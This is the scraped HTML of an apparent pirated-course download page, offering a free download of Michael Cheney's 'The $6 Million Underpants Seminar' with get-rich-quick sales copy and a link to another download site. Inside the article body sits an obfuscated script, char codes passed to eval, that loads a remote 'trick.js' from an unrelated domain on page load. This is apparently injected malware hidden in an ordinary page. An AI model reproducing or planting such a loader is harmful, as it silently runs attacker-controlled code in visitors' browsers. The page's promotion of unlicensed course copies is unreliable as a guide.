</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Michael Cheney – The $6 Million Underpants Seminar</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-7170"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="600" height="419" data-src="https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Michael Cheney – The $6 Million Underpants Seminar" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1.jpg 600w, https://procourse.net/wp-content/uploads/2021/08/michael-cheney-the-6-million-underpants-seminar-free-download-600x419-1-573x400.jpg.webp 573w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Michael Cheney – The $6 Million Underpants Seminar</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div><p>From: Michael Cheney<br />
RE: The $6 Million Underpants Recording</p><p>Hey,</p><p>Michael here.</p><div><div><div><div><div><div><p>ver the past <strong>20 years </strong>there is <strong>one question</strong> I have been asked more than anything else;</p><p><em>“If you had to <strong>start from scratch</strong>, with <strong>nothing but your underpants</strong>, what would you do to <strong>start making tons of money fast?”</strong></em></p><p>I’ve<strong> never answered it, until now…</strong></p><p>Because recently, for the first time ever, I held an<strong> exclusive closed-doors, private LIVE event</strong> to “bare all”…</p><p>It was called <strong>“The $6 Million Underpants Seminar”</strong> and now you can get access to the exclusive recording…</p></div></div></div></div></div></div><div><div><div><div><div><div><p><strong>You’re Going To Discover Absolutely Everything I Would Do, Step-By-Step, To Start Making Money Fast…</strong></p></div></div></div><div><div><div><p>This means;</p><p>Getting <strong>money for free</strong>, from scratch, with;</p><ul><li><strong>No list</strong></li><li><strong>No ads</strong></li><li><strong>No credibility</strong></li><li><strong>No authority</strong></li><li><strong>No name</strong></li><li><strong>No products</strong></li><li><strong>No followers</strong></li></ul><p>You are going to <strong>love this,</strong> in fact – I am <strong>absolutely certain you will be blown away by it…</strong></p></div></div></div></div></div></div><p><strong>Here’s What You DON’T Need…</strong></p><ul><li><strong>You don’t need a list</strong></li><li><strong>You don’t need a website</strong></li><li><strong>You don’t need paid ads</strong></li><li><strong>You don’t need a product or service</strong></li><li><strong>You don’t need to be an expert</strong></li><li><strong>You don’t have to pimp yourself on Fiverr</strong></li><li><strong>You don’t have to sell your kitchen sink on Ebay</strong></li><li><strong>You don’t have to be a search engine genius</strong></li><li><strong>You don’t need to shoot videos</strong></li></ul><p>You might think <strong>your situation is different</strong> or perhaps your circumstances mean this is not for you?</p><p><strong>Don’t panic</strong> because…</p><p>&nbsp;</p><div><h2 style="text-align: center;"><a href="https://wsozone.com/product/michael-cheney-the-6-million-underpants-seminar-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p>&nbsp;</p></div></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-marketing-sales/" rel="tag">Category: Marketing &amp; Sales</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-michael-cheney-the-6-million-underpants-seminar/" rel="tag">free download Michael Cheney – The $6 Million Underpants Seminar</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-michael-cheney-the-6-million-underpants-seminar/" rel="tag">free Michael Cheney – The $6 Million Underpants Seminar</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-michael-cheney-the-6-million-underpants-seminar/" rel="tag">get Michael Cheney – The $6 Million Underpants Seminar</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/michael-cheney-the-6-million-underpants-seminar/" rel="tag">Michael Cheney – The $6 Million Underpants Seminar</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/michael-cheney-the-6-million-underpants-seminar-download/" rel="tag">Michael Cheney – The $6 Million Underpants Seminar download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/michael-cheney-the-6-million-underpants-seminar-free/" rel="tag">Michael Cheney – The $6 Million Underpants Seminar free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/michael-cheney-the-6-million-underpants-seminar-free-download/" rel="tag">Michael Cheney – The $6 Million Underpants Seminar free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/michael-cheney-the-6-million-underpants-seminar-get/" rel="tag">Michael Cheney – The $6 Million Underpants Seminar get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-michael-cheney-the-6-million-underpants-seminar/" rel="tag">Tags: download Michael Cheney – The $6 Million Underpants Seminar</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/shelley-penney-quiz-adz-powerpoint-ads-for-the-2021-entrepreneur/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Shelley Penney – Quiz Adz – PowerPoint Ads For The 2021 Entrepreneur</span></a></div><div class="nav-next"><a href="https://procourse.net/mark-minervini-mindset-secrets-for-winning/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Mark Minervini – Mindset Secrets for Winning</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-20685 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-rich-webster-how-to-work-less tag-free-rich-webster-how-to-work-less tag-get-rich-webster-how-to-work-less tag-rich-webster-how-to-work-less tag-rich-webster-how-to-work-less-download tag-rich-webster-how-to-work-less-free tag-rich-webster-how-to-work-less-free-download tag-rich-webster-how-to-work-less-get tag-tags-download-rich-webster-how-to-work-less entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/rich-webster-how-to-work-less-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="340" data-src="https://procourse.net/wp-content/uploads/2025/08/rich-webster-e28093-how-to-work-less-600x340-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Rich Webster – How To Work Less Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/rich-webster-how-to-work-less-download/" rel="bookmark">Rich Webster – How To Work Less Download</a></h3><time class="published" datetime="2025-08-14T02:22:06+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/08/2025</time></article><article class="related-post clr col span_1_of_3 col-2 post-12827 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-t3-live-strategic-swing-trader tag-free-t3-live-strategic-swing-trader tag-get-t3-live-strategic-swing-trader tag-t3-live-strategic-swing-trader tag-t3-live-strategic-swing-trader-download tag-t3-live-strategic-swing-trader-free tag-t3-live-strategic-swing-trader-free-download tag-t3-live-strategic-swing-trader-get tag-tags-download-t3-live-strategic-swing-trader entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/t3-live-strategic-swing-trader/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="177" data-src="https://procourse.net/wp-content/uploads/2022/02/t3-live-e28093-strategic-swing-trader-download-600x177-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article T3 Live – Strategic Swing Trader" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/t3-live-strategic-swing-trader/" rel="bookmark">T3 Live – Strategic Swing Trader</a></h3><time class="published" datetime="2022-02-27T23:39:49+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>27/02/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-17714 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-chris-munch-jay-cruiz-the-asigo-system-download tag-chris-munch-jay-cruiz-the-asigo-system-free tag-chris-munch-jay-cruiz-the-asigo-system-free-download tag-chris-munch-jay-cruiz-the-asigo-system-get tag-download-chris-munch-jay-cruiz-the-asigo-system tag-free-chris-munch-jay-cruiz-the-asigo-system tag-free-download-chris-munch-jay-cruiz-the-asigo-system tag-get-chris-munch-jay-cruiz-the-asigo-system tag-tags-chris-munch-jay-cruiz-the-asigo-system entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/chris-munch-jay-cruiz-the-asigo-system-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="392" data-src="https://procourse.net/wp-content/uploads/2024/04/chris-munch-jay-cruiz-e28093-the-asigo-system-download-600x392-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Chris Munch &#038; Jay Cruiz – The Asigo System Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/chris-munch-jay-cruiz-the-asigo-system-download/" rel="bookmark">Chris Munch &#038; Jay Cruiz – The Asigo System Download</a></h3><time class="published" datetime="2024-04-23T08:18:27+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/04/2024</time></article><article class="related-post clr col span_1_of_3 col-1 post-8484 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-ben-adkins-coffee-money-masterclass-download tag-ben-adkins-coffee-money-masterclass-free tag-ben-adkins-coffee-money-masterclass-free-download tag-ben-adkins-coffee-money-masterclass-get tag-download-ben-adkins-coffee-money-masterclass tag-free-ben-adkins-coffee-money-masterclass tag-free-download-ben-adkins-coffee-money-masterclass tag-get-ben-adkins-coffee-money-masterclass tag-tags-ben-adkins-coffee-money-masterclass entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ben-adkins-coffee-money-masterclass/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/ben-adkins-e28093-coffee-money-masterclass-download-600x400-1.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ben Adkins – Coffee Money Masterclass" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ben-adkins-coffee-money-masterclass/" rel="bookmark">Ben Adkins – Coffee Money Masterclass</a></h3><time class="published" datetime="2021-09-17T13:43:26+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-8029 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-madison-tinder-soulful-social-digital tag-free-madison-tinder-soulful-social-digital tag-get-madison-tinder-soulful-social-digital tag-madison-tinder-soulful-social-digital tag-madison-tinder-soulful-social-digital-download tag-madison-tinder-soulful-social-digital-free tag-madison-tinder-soulful-social-digital-free-download tag-madison-tinder-soulful-social-digital-get tag-tags-download-madison-tinder-soulful-social-digital entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/madison-tinder-soulful-social-digital/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="327" data-src="https://procourse.net/wp-content/uploads/2021/08/madison-tinder-soulful-social-digital-download-600x327-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Madison Tinder – Soulful Social Digital" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/madison-tinder-soulful-social-digital/" rel="bookmark">Madison Tinder – Soulful Social Digital</a></h3><time class="published" datetime="2021-09-14T23:03:59+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/09/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-7500 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-seo tag-free-download-proven-steps-for-ranking-1-in-google-with-seo-for-beginners tag-free-proven-steps-for-ranking-1-in-google-with-seo-for-beginners tag-get-proven-steps-for-ranking-1-in-google-with-seo-for-beginners tag-proven-steps-for-ranking-1-in-google-with-seo-for-beginners tag-proven-steps-for-ranking-1-in-google-with-seo-for-beginners-download tag-proven-steps-for-ranking-1-in-google-with-seo-for-beginners-free tag-proven-steps-for-ranking-1-in-google-with-seo-for-beginners-free-download tag-proven-steps-for-ranking-1-in-google-with-seo-for-beginners-get tag-tags-download-proven-steps-for-ranking-1-in-google-with-seo-for-beginners entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/proven-steps-for-ranking-1-in-google-with-seo-for-beginners/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="357" data-src="https://procourse.net/wp-content/uploads/2021/08/proven-steps-for-ranking-1-in-google-with-seo-for-beginners-free-download-1-600x357-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Proven Steps for Ranking #1 in Google with SEO for Beginners" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/proven-steps-for-ranking-1-in-google-with-seo-for-beginners/" rel="bookmark">Proven Steps for Ranking #1 in Google with SEO for Beginners</a></h3><time class="published" datetime="2021-09-04T21:01:17+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/09/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-20659 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-james-foster-30x5-convo-method tag-free-james-foster-30x5-convo-method tag-get-james-foster-30x5-convo-method tag-james-foster-30x5-convo-method tag-james-foster-30x5-convo-method-download tag-james-foster-30x5-convo-method-free tag-james-foster-30x5-convo-method-free-download tag-james-foster-30x5-convo-method-get tag-tags-download-james-foster-30x5-convo-method entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/james-foster-30x5-convo-method-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="597" height="340" data-src="https://procourse.net/wp-content/uploads/2025/08/james-foster-e28093-30c3975-convo-method.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article James Foster – 30×5 Convo Method Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/james-foster-30x5-convo-method-download/" rel="bookmark">James Foster – 30×5 Convo Method Download</a></h3><time class="published" datetime="2025-08-14T02:16:33+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/08/2025</time></article><article class="related-post clr col span_1_of_3 col-2 post-11545 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-other-categories tag-free-download-jason-fulton-ghosted-oto tag-free-jason-fulton-ghosted-oto tag-get-jason-fulton-ghosted-oto tag-jason-fulton-ghosted-oto tag-jason-fulton-ghosted-oto-download tag-jason-fulton-ghosted-oto-free tag-jason-fulton-ghosted-oto-free-download tag-jason-fulton-ghosted-oto-get tag-tags-download-jason-fulton-ghosted-oto entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jason-fulton-ghosted-oto/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="515" height="310" data-src="https://procourse.net/wp-content/uploads/2021/12/jason-fulton-ghosted-oto-free-download-png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jason Fulton – Ghosted + OTO" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jason-fulton-ghosted-oto/" rel="bookmark">Jason Fulton – Ghosted + OTO</a></h3><time class="published" datetime="2021-12-07T18:07:07+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>07/12/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-20557 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-stijn-noorman-the-x-growth-system tag-free-stijn-noorman-the-x-growth-system tag-get-stijn-noorman-the-x-growth-system tag-stijn-noorman-the-x-growth-system tag-stijn-noorman-the-x-growth-system-download tag-stijn-noorman-the-x-growth-system-free tag-stijn-noorman-the-x-growth-system-free-download tag-stijn-noorman-the-x-growth-system-get tag-tags-download-stijn-noorman-the-x-growth-system entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/stijn-noorman-the-x-growth-system-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="531" height="400" data-src="https://procourse.net/wp-content/uploads/2025/07/stijn-noorman-e28093-the-x-growth-system-600x452-1-531x400.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Stijn Noorman – The X Growth System Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2025/07/stijn-noorman-e28093-the-x-growth-system-600x452-1-531x400.webp 531w, https://procourse.net/wp-content/uploads/2025/07/stijn-noorman-e28093-the-x-growth-system-600x452-1.webp 600w" data-sizes="(max-width: 531px) 100vw, 531px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/stijn-noorman-the-x-growth-system-download/" rel="bookmark">Stijn Noorman – The X Growth System Download</a></h3><time class="published" datetime="2025-07-20T09:34:33+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>20/07/2025</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
